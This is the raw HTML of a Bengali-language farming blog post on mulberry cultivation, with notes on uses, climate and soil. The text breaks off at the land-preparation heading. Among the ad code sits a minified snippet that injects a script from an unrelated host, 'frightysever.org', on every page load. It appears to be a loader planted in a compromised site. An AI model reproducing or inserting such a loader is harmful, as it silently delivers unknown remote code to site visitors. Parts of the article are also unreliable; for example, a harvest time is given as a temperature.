.page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #5a9362; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #5a9362; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #222222; } .jeg_share_button.share-float.share-monocrhome a { background-color : #222222; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_midbar { height : 140px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 58px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 58px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #222222; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #222222; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #f5aa95; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #f5aa95; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #f5aa95; } .cartdetail.woocommerce .jeg_carticon { color : #222222; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #222222; } .jeg_nav_search { width : 49%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #45a500; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #0a0a0a; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #409b30; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { background-color : #0c0c0c; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f2f2f2; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #2e7502; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Crimson Text",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style></head>
<body class="post-template-default single single-post postid-5553 single-format-standard wp-embed-responsive jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_2 jnews jnews-disable-style-table jeg-mobile-table-scrollable jsc_normal">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFNG7H2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_top_date">
    Wednesday, December 17, 2025</div><div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="www.instagram.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://linkedin.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://pinterest.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://greeniculture.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png" srcset="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 2x" alt="Greeniculture"data-light-src="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png" data-light-srcset="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 2x" data-dark-src="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png" data-dark-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animateTransform"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 bgnav" data-item-row="default" ><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li id="menu-item-9358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358 bgnav" data-item-row="default" ><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66 bgnav" data-item-row="default" ><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li id="menu-item-9860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860 bgnav" data-item-row="default" ><a href="https://greeniculture.com/contact/">Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://greeniculture.com/">
		        <img class='jeg_logo_img' src="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png" srcset="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 2x" alt="Greeniculture"data-light-src="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png" data-light-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 2x" data-dark-src="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png" data-dark-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_wide_content">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class='code-block code-block-12' style='margin: 8px 8px 8px 0; float: left;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="88a45d3a62a70947e9eef9d1-text/javascript"></script>
<!-- AD 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="8938313950"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>

						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://greeniculture.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://greeniculture.com/category/potential-fruits/">সম্ভাবনাময় ফল</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">মালবেরি বা তুঁত চাষ পদ্ধতি</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                                        <span class="meta_text">by</span>
                    <a href="https://greeniculture.com/author/fariahrasha/">Fariah Ahsan Rasha</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://greeniculture.com/potential-fruits/mulberry-cultivation/">6 years ago</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://greeniculture.com/category/potential-fruits/" rel="category tag">সম্ভাবনাময় ফল</a>                </span>
            </div>
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 7 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
		<div class='jeg_meta_like_container jeg_meta_like'>
                
            </div>			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-9">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://greeniculture.com/wp-content/uploads/2020/05/তুঁত-বা-মালবেরির-চাষ-পদ্ধতি-.png"><div class="thumbnail-container" style="padding-bottom:56.267%"><img width="750" height="422" src="https://greeniculture.com/wp-content/uploads/2020/05/তুঁত-বা-মালবেরির-চাষ-পদ্ধতি--750x422.png" class=" wp-post-image" alt="Grow mulberry" decoding="async" fetchpriority="high" data-attachment-id="5555" data-permalink="https://greeniculture.com/%e0%a6%a4%e0%a7%81%e0%a6%81%e0%a6%a4-%e0%a6%ac%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a6%ac%e0%a7%87%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%9a%e0%a6%be%e0%a6%b7-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%a7/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/05/তুঁত-বা-মালবেরির-চাষ-পদ্ধতি-.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="তুঁত বা মালবেরির চাষ পদ্ধতি" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/05/তুঁত-বা-মালবেরির-চাষ-পদ্ধতি--300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/05/তুঁত-বা-মালবেরির-চাষ-পদ্ধতি-.png" tabindex="0" role="button" title="মালবেরি বা তুঁত চাষ পদ্ধতি 1"></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="88a45d3a62a70947e9eef9d1-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreeniculture.com%2Fpotential-fruits%2Fmulberry-cultivation%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%E0%A6%AE%E0%A6%BE%E0%A6%B2%E0%A6%AC%E0%A7%87%E0%A6%B0%E0%A6%BF%20%E0%A6%AC%E0%A6%BE%20%E0%A6%A4%E0%A7%81%E0%A6%81%E0%A6%A4%20%E0%A6%9A%E0%A6%BE%E0%A6%B7%20%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%A4%E0%A6%BF&url=https%3A%2F%2Fgreeniculture.com%2Fpotential-fruits%2Fmulberry-cultivation%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Fgreeniculture.com%2Fpotential-fruits%2Fmulberry-cultivation%2F&title=%E0%A6%AE%E0%A6%BE%E0%A6%B2%E0%A6%AC%E0%A7%87%E0%A6%B0%E0%A6%BF%20%E0%A6%AC%E0%A6%BE%20%E0%A6%A4%E0%A7%81%E0%A6%81%E0%A6%A4%20%E0%A6%9A%E0%A6%BE%E0%A6%B7%20%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%A4%E0%A6%BF" rel='nofollow'  class="jeg_btn-reddit expanded"><i class="fa fa-reddit"></i><span>Share on Reddit</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgreeniculture.com%2Fpotential-fruits%2Fmulberry-cultivation%2F&title=%E0%A6%AE%E0%A6%BE%E0%A6%B2%E0%A6%AC%E0%A7%87%E0%A6%B0%E0%A6%BF%20%E0%A6%AC%E0%A6%BE%20%E0%A6%A4%E0%A7%81%E0%A6%81%E0%A6%A4%20%E0%A6%9A%E0%A6%BE%E0%A6%B7%20%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%A4%E0%A6%BF" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgreeniculture.com%2Fpotential-fruits%2Fmulberry-cultivation%2F&media=https://greeniculture.com/wp-content/uploads/2020/05/তুঁত-বা-মালবেরির-চাষ-পদ্ধতি-.png&description=%E0%A6%AE%E0%A6%BE%E0%A6%B2%E0%A6%AC%E0%A7%87%E0%A6%B0%E0%A6%BF%20%E0%A6%AC%E0%A6%BE%20%E0%A6%A4%E0%A7%81%E0%A6%81%E0%A6%A4%20%E0%A6%9A%E0%A6%BE%E0%A6%B7%20%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%A4%E0%A6%BF" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner  jeg_link_underline">
								<p style="text-align: justify;">তুঁত গাছের বোটানিকাল নাম&nbsp; <em>Morus alba</em> হিসাবে <span>&nbsp;পরিচিত। </span>তুঁত গাছের <span>পাতা &nbsp;প্রাথমিক</span> ভাবে রেশম পোকাকে খাওানোর জন্য ব্যবহার করা হত। এটির&nbsp; ঔষধি গুনাগুন সম্পর্কে বলে শেষ করা যাবেনা। তুঁতের কয়েকটা প্রধান ঔষধি <span>ব্যবহার </span>হল &#8211; <span>রক্তের টোনিক</span> তৈরি, <span>মাথা ঘোরা</span>, <span>কোষ্ঠকাঠিন্য</span>, <span>টিনিটাস</span>, <span>মূত্রথ</span>লিজনিত সমস্যার সমাধান <span>ইত্যাদি</span>তে ব্যবহার হয়।</p>
<p style="text-align: justify;">তুঁত ফলের জুস খুবই সুস্বাদু । জুসটি কোরিয়া, জাপান ও চায়নায় অত্যন্ত জনপ্রিয়। <span>এটি একটি বহুবর্ষজীবী উদ্ভিদ</span>, <span>যার গড় উচ্চতা 40-60 ফুট হয়। </span>এর <span>ফুলগুলি </span>খুব <span>নিখুঁতভাবে সাজানো</span>। যা পরবর্তীতে বেগুনি <span>কালো রঙের ফল দেয়। </span></p>
<p style="text-align: justify;">মুলত বাংলাদেশের উত্তরাঞ্চলে তুঁতের চাষ হ<span style="font-size: inherit;">য়, বিশেষ করে রাজশাহীতে বেশি চাষ হয় কারন সেখানে বাংলাদেশ রেশম চাষ উন্নয়ন বোর্ড অবস্থিত। &nbsp;এছাড়াও উল্লেখযোগ্য অঞ্চল হল নাটোর।</span></p><div class="jeg_ad jeg_ad_article jnews_content_inline_parallax_2_ads  "><div class='ads-wrapper  '><div class='ads-parallax-wrapper'><div class='ads-parallax-inner'><div class='ads-parallax'><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="88a45d3a62a70947e9eef9d1-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1892094262"></ins>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="88a45d3a62a70947e9eef9d1-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class='ads-text'>ADVERTISEMENT</div></div></div>
<h2 style="text-align: justify;"><span style="font-size: 24pt;">জলবায়ু</span></h2>
<p style="text-align: justify;">প্রয়োজনীয় তাপমাত্রাঃ ২৪-২৮ ডিগ্রী সেলসিয়াস</p>
<p style="text-align: justify;">প্রয়োজনীয় বৃষ্টিপাতঃ ৬০০-২৫০০ মি. মি</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="88a45d3a62a70947e9eef9d1-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="9556241418"></ins>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: justify;">বীজ বপনের জন্য উপযুক্ত তাপমাত্রাঃ ৩৫-৪০ ডিগ্রী সেলসিয়াস</p>
<p style="text-align: justify;">ফসল উত্তলনের উপযুক্ত সময়ঃ ৩৫-৪৫ ডিগ্রী সেলসিয়াস</p>
<h2 style="text-align: justify;"><span style="font-size: 24pt;">মাটির ধরণ</span></h2>
<p style="text-align: justify;">বিভিন্ন প্রকার মাটির ধরণে তুঁত গাছ জন্মাতে পারে। গভীর উর্বর থেকে সমতল জমিতে নিকাশী ব্যবস্থা এবং ভাল পানি ধারণ ক্ষমতা সহ বিভিন্ন জমি জন্মে। উদ্ভিদের ভাল বিকাশের জন্য মাটির ৬.<span>২-৬.৮ থেকে পিএইচ প্রয়োজন। </span></p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="88a45d3a62a70947e9eef9d1-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1892094262"></ins>
<script type="88a45d3a62a70947e9eef9d1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class='ads-text'>ADVERTISEMENT</div></div></div>
<h2 style="text-align: justify;"><span style="font-size: 24pt;">জমি প্রস্তুতি</span></h2>
